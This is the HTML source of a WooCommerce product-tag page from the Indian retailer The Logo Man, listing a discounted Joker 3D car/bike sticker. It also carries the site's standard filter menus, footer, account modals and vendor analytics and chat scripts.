				<select name="product_cat"><option value="">Select a Category</option><option value="uncategorized" >Uncategorized</option><option value="3d-logos" >3D Logos</option><option value="automotive" >Automotive</option><option value="car-hanging" >Car Hanging</option><option value="clothing" >Clothing</option><option value="keychains" >Keychains</option><option value="mobile" >Mobile</option><option value="shoes" >Shoes</option><option value="shop-99" >Shop 99</option><option value="wall-decor" >Wall Decor</option></select>			</div>
		</div>

		
		<div class="product-filter attribute dropdown color multiple">
			
			<div class="filter-control">
				<select name="filter_color"><option value="">Any Color</option><option value="black-and-gray" >Black and Gray</option><option value="black-and-green" >Black and Green</option><option value="black-and-radium" >Black and Radium</option><option value="pattern" >Pattern</option><option value="purple" >purple</option><option value="radium" >Radium</option><option value="reddish" >reddish</option><option value="tan" >Tan</option><option value="white-and-red" >White and Red</option><option value="black" >Black</option><option value="black-and-goldmulticolor" >Black and Gold(Multicolor)</option><option value="black-and-orangemulticolor" >Black and Orange(Multicolor)</option><option value="black-and-redmulticolor" >Black and Red(Multicolor)</option><option value="black-and-silver-multicolor" >Black and Silver ( Multicolor)</option><option value="black-and-white-multicolor" >Black and White ( Multicolor)</option><option value="black-and-whitemulticolor" >Black and White(Multicolor)</option><option value="black-and-yellow-multicolor" >Black and Yellow ( Multicolor)</option><option value="black-and-yellowmulticolor" >Black and Yellow(Multicolor)</option><option value="blue" >Blue</option><option value="blue-and-blackmulticolor" >Blue and Black(Multicolor)</option><option value="bronze" >Bronze</option><option value="brown" >Brown</option><option value="gold" >Gold</option><option value="gold-and-blackmulticolor" >Gold and Black(Multicolor)</option><option value="green" >Green</option><option value="grey" >Grey</option><option value="maroon" >Maroon</option><option value="multicolor" >Multicolor</option><option value="orange" >Orange</option><option value="orange-and-blackmulticolor" >Orange and Black(Multicolor)</option><option value="red" >Red</option><option value="red-and-goldmulticolor" >Red and Gold(Multicolor)</option><option value="silver" >Silver</option><option value="silver-and-black-multucolor" >Silver and Black ( Multucolor)</option><option value="white" >White</option><option value="white-and-black-multicolor" >White and Black ( Multicolor)</option><option value="yellow" >Yellow</option></select>			</div>
		</div>

		
		<div class="product-filter attribute dropdown size multiple">
			
			<div class="filter-control">
				<select name="filter_size"><option value="">Any Size</option><option value="xs" >xs</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="8-42" >8 / 42</option><option value="9-43" >9 / 43</option><option value="10-44" >10 / 44</option><option value="xl" >XL</option><option value="xxl" >XXL</option><option value="large" >Large</option><option value="medium" >Medium</option><option value="small" >Small</option><option value="x-large" >X-Large</option></select>			</div>
		</div>

		
		<div class="product-filter price slider multiple">
							<span class="filter-name">Price</span>
			
			<div class="filter-control">
							</div>
		</div>

		<input type="hidden" name="product_tag" value="jokername"><input type="hidden" name="post_type" value="product"><input type="submit" value="Filter" class="btn button filter-button"></form></div>								</div>
							</li>
											</ul>

									</div>
			</div>
		</div>

		<ul class="products columns-5">
<li class="layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-13596 status-publish first instock product_cat-3d-logos product_cat-automotive product_tag-batman product_tag-joker product_tag-jokerface product_tag-jokername has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-header"><a href="https://thelogoman.in/product/jokertext/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/02/Joker1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="1080" height="1080" src="https://thelogoman.in/wp-content/uploads/2022/02/Joker-2.jpg" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">33%</span><span class="featured ribbon">Hot</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product-tag/jokername/?add_to_wishlist=13596" data-product_id="13596" data-product_type="simple" class="button add-to-wishlist-button add-to-wishlist-13596 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
				<a href="?add-to-cart=13596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13596" data-product_sku="TLM114" aria-label="Add &ldquo;Joker text face 3D Car/Bike Sticker&rdquo; to your cart" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Add to cart</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/jokertext/">Joker text face 3D Car/Bike Sticker</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696c82ad86e80"  data-product-id="13596"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins></span></span>

	
</li>
</ul>
</div>
		</div>	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		
	<div class="footer-widgets widgets-area widgets-4-columns-equal">
		<div class="container">
			<div class="row">

				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="263" height="59" src="https://thelogoman.in/wp-content/uploads/2019/04/white.png" class="image wp-image-3221  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://thelogoman.in/wp-content/uploads/2019/04/white.png 1256w, https://thelogoman.in/wp-content/uploads/2019/04/white-300x68.png 300w, https://thelogoman.in/wp-content/uploads/2019/04/white-768x174.png 768w, https://thelogoman.in/wp-content/uploads/2019/04/white-1024x232.png 1024w, https://thelogoman.in/wp-content/uploads/2019/04/white-897x203.png 897w" sizes="(max-width: 1256px) 100vw, 1256px"></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="100%" height="75%" src="https://thelogoman.in/wp-content/uploads/2019/04/credits-300x54.png" class="image wp-image-3399  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://thelogoman.in/wp-content/uploads/2019/04/credits-300x54.png 300w, https://thelogoman.in/wp-content/uploads/2019/04/credits-768x138.png 768w, https://thelogoman.in/wp-content/uploads/2019/04/credits-1024x183.png 1024w, https://thelogoman.in/wp-content/uploads/2019/04/credits-897x161.png 897w, https://thelogoman.in/wp-content/uploads/2019/04/credits.png 1256w" sizes="(max-width: 100%) 100vw, 300px"></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#>"><img class="alignnone" style="margin-top: 5px;" src="/wp-content/uploads/2019/07/playstore.png" alt="" width="150" height="47" /></a></div></div></div><div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Company</h4><div class="menu-new-footer-menu-container"><ul id="menu-new-footer-menu" class="menu"><li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://thelogoman.in/about-us/">About us</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://thelogoman.in/?page_id=3597">Fanbook</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://thelogoman.in/return-policy/">Return Policy</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://thelogoman.in/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://thelogoman.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONNECT WITH US</h4><div class="textwidget custom-html-widget"><p style="margin-bottom:3px;"><a href="https://www.facebook.com/imthelogoman/" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-facebook" style="font-size: 1.4em; color:#39569c;" ></i><font size="2px" color="#ffffff">&nbsp;&nbsp;20k People Like this</font></a></p>

<p style="margin-bottom:3px;"><a href="https://www.instagram.com/imthelogoman/" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-instagram fa-2x" style="font-size: 1.4em; color:#fb3958;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;20k Followers</font></a></p>

<p style="margin-bottom:3px;"><a href="https://twitter.com/imthelogoman" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-twitter fa-2x" style="font-size: 1.4em; color:#38A1F3;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;1k Followers</font></a></p>

<p style="margin-bottom:3px;"><a href="https://in.linkedin.com/company/imthelogoman" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-linkedin fa-2x" style="font-size: 1.4em; color:#0077B5;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;10+ Followers</font></a></p>

</div></div></div><div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="textwidget">
	
<p style="margin-bottom:3px;"><i class="fa fa-map-marked-alt" style="font-size: 16px; color: #4ab4ff;"></i>&nbsp; <font size="2px" color="#ffffff">&nbsp;&nbsp;#59/32, Old Amaranjipuram,&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Royapuram, Chennai - 600013.</font></p>
	
<p style="margin-bottom:3px;"><i class="fa fa-envelope" style="font-size: 16px; color: #4ab4ff;"></i> <font size="2px" color="#ffffff">&nbsp;&nbsp;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="761504130136021e131a1911191b1718581f18">[email&#160;protected]</a></font></p>
<p style="margin-bottom:3px; margin-left:4px;"><i class="fa fa-mobile-alt" style="font-size: 16px; color: #4ab4ff;"></i> <font size="2px" color="#ffffff">&nbsp;&nbsp;&nbsp;&nbsp;<a style="color:#fff" href="tel:+91-7222000177">+91-7222000177</a></font></p>

	
</div></div></div></div>
			</div>
		</div>
	</div>

		<div class="footer-info footer-full-width">
		<div class="sober-container">
			<div class="row">

				<div class="site-info col-md-6">
					<div class="copyright">
						© 2021 - The Logo Man					</div><!-- .site-info -->
									</div>

									<div class="footer-social col-md-6">
						<div class="socials-menu "><ul id="footer-socials" class="menu"><li id="menu-item-1970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1970"><a href="https://www.facebook.com/imthelogoman/"><span>Facebook</span></a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1971"><a href="https://www.instagram.com/imthelogoman/"><span>Instagram</span></a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://twitter.com/imthelogoman"><span>Twitter</span></a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://in.linkedin.com/company/imthelogoman"><span>Linkedin</span></a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="https://www.flipkart.com/automotive/the-logo-man~brand/pr?sid=0hx"><span>Flipkart</span></a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://www.amazon.in/s?ie=UTF8&#038;me=A3KGRXDCALZADN&#038;page=1"><span>Amazon</span></a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2478"><a href="https://www.snapdeal.com/brand/the-logo-man?sort=plrty%20%20"><span>Snapdeal</span></a></li>
</ul></div>					</div>
				
			</div>
		</div>
	</div>
		</footer><!-- #colophon -->

	
</div><!-- #page -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130603034-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130603034-1');
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/02675503af660c3ad9f8867f3/a8f06015882dfe2d7c248cc0e.js");</script><a href="#page" id="gotop"><svg viewBox="0 0 20 20"><use xlink:href="#backtotop-arrow"></use></svg></a>		<div id="search-modal" class="search-modal sober-modal" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>Search</h2>
			</div>

			<div class="modal-content">
				<div class="container">
					<form method="get" class="instance-search" action="https://thelogoman.in/">
						
						<div class="search-fields">
							<button type="submit" class="search-submit">
								<svg viewBox="0 0 20 20">
									<use xlink:href="#search"></use>
								</svg>
							</button>

							<input type="text" name="s" placeholder="Search" class="search-field" autocomplete="off">
							<input type="hidden" name="post_type" value="product">

							<button type="reset" class="search-reset">
								<svg viewBox="0 0 14 14">
									<use xlink:href="#close-delete-small"></use>
								</svg>
							</button>
						</div>
					</form>

					<div class="search-results">
						<div class="text-center loading">
							<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw margin-bottom"></i></div>
						<div class="results-container"></div>
						<div class="view-more-results text-center">
							<a href="" class="button search-results-button">View more</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div id="login-modal" class="login-modal sober-modal woocommerce-account" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>My Account</h2>
			</div>

			<div class="modal-content">
				<div class="container">
					<div class="woocommerce">

<div class="woocommerce-notices-wrapper"></div>

<h2 class="text-center login-tabs-nav tabs-nav">
	<span class="line-hover tab-nav active" data-tab="login">Login</span>
	<span class="line-hover tab-nav" data-tab="register">Register</span>
</h2>

<div class="u-columns col2-set tab-panels" id="customer_login">

	<div class="u-column1 col-1 tab-panel active" data-tab="login">

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username</label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password</label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			<div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social Media</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div>
			<p class="form-row form-row-remember">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			</p>

			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3530aa9160" /><input type="hidden" name="_wp_http_referer" value="/product-tag/jokername/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Log in">
					<span class="button-text">Login</span>
					<span class="loading-icon">
						<span class="bubble"><span class="dot"></span></span>
						<span class="bubble"><span class="dot"></span></span>
						<span class="bubble"><span class="dot"></span></span>
					</span>
				</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://thelogoman.in/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2 tab-panel" data-tab="register">

		<form method="post" class="woocommerce-form woocommerce-form-register register">

			
			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_username">Username</label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />				</p>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address</label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password</label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social Media</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b6a3a241fe" /><input type="hidden" name="_wp_http_referer" value="/product-tag/jokername/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>
		</div>

		
		<div id="cart-modal" class="cart-modal sober-modal woocommerce" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>Cart</h2>
			</div>

			<div class="modal-content">
				<div class="container">

					<div class="cart-tabs-nav tabs-nav text-center">
						<span class="line-hover tab-nav active" data-tab="cart">Shopping Cart							<span class="count cart-counter">0</span>
						</span>

													<span class="line-hover tab-nav" data-tab="wishlist">
								Wishlist								<span class="count wishlist-counter">0</span>
							</span>
											</div>
					<div class="tab-panels">
						<div class="tab-panel woocommerce active" data-tab="cart">
							<div class="widget_shopping_cart_content">
								

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


							</div>
						</div>
						<div class="tab-panel woocommerce-wishlist" data-tab="wishlist">
							<div class="woocommerce soo-wishlist">

<div class="wishlist-empty">
	<p>Your wishlist is currently empty.</p>
</div>


</div>						</div>
					</div>

				</div>
			</div>
		</div>

		
	<div class="side-menu-backdrop"></div>

	<div id="mobile-menu" class="side-menu mobile-menu has-bottom-content">
		<div class="mobile-menu-inner">
			
			
							<form role="search" method="get" class="search-form" action="https://thelogoman.in/">
					<label>
						<span class="screen-reader-text">Search for:</span>
						<input type="search" class="search-field" placeholder="Search" value="" name="s" />
					</label>
										<button type="submit" class="search-submit">
						<span class="screen-reader-text">Search</span>
						<svg width="20" height="20">
							<use xlink:href="#search"></use>
						</svg>
					</button>
				</form>
			
			<nav id="mobile-nav" class="mobile-nav">
				<ul id="menu-products" class="menu"><li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2506"><a href="https://thelogoman.in/">Home</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-2498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2498"><a href="#">Shop</a><button class="toggle"><span class="caret"></span></button>
<ul class="sub-menu">
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="/product-category/3d-logos/">3D Logos</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://thelogoman.in/product-category/3d-logos/mobile/">&#8211; Mobile</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://thelogoman.in/product-category/3d-logos/automotive/">&#8211; Automotive</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://thelogoman.in/product-category/3d-logos/car-hanging/">&#8211; Car Hanging</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://thelogoman.in/product-category/3d-logos/wall-decor/">&#8211; Wall Decor</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="https://thelogoman.in/product-category/3d-logos/pins/">&#8211; Pins</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2501"><a href="/product-category/clothing/">Clothing</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-2500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2500"><a href="https://thelogoman.in/product-category/keychains/">Keychains</a><button class="toggle"><span class="caret"></span></button></li>
</ul>
</li>
<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://thelogoman.in/custom/">Custom</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-11602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="/product-category/shoes/">Shoes</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://thelogoman.in/contact-us/">Contact</a><button class="toggle"><span class="caret"></span></button></li>
</ul>			</nav>

			
				<div class="mobile-menu-bottom">
					<ul>
						<li class="item-cart"><a href="https://thelogoman.in/cart/">
											<svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg>
											<span>Shopping Cart</span>
											<span class="count cart-counter">0</span>
										</a></li><li class="item-wishlist"><a href="https://thelogoman.in/wishlist/">
												<svg viewBox="0 0 20 20"><use xlink:href="#heart-wishlist-like"></use></svg>
												<span>Wishlist</span>
												<span class="count wishlist-counter">0</span>
											</a></li><li class="item-login"><a href="https://thelogoman.in/my-account/" data-toggle="modal" data-target="login-modal">
											<svg viewBox="0 0 20 20"><use xlink:href="#user-account-people"></use></svg>
											<span>Login</span>
										</a></li>					</ul>
				</div>

					</div>
	</div>

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thelogoman.in/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thelogoman.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='eic_public-js-extra'>
/* <![CDATA[ */
var eic_public = {"responsive_breakpoint":"300","responsive_layout":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/easy-image-collage/js/public.js?ver=1.13.6' id='eic_public-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_598eff6352b22bad9b01559cf3b48f1b","fragment_name":"wc_fragments_598eff6352b22bad9b01559cf3b48f1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"91e0380eb7","wpfb_ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/thelogoman.in\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' id='crisp-js-before'>
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '73a4a4c9-46cc-4ad4-bce2-28bd8969cf3e';
</script>
<script type='text/javascript'  async src='https://client.crisp.chat/l.js?ver=20260118' id='crisp-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
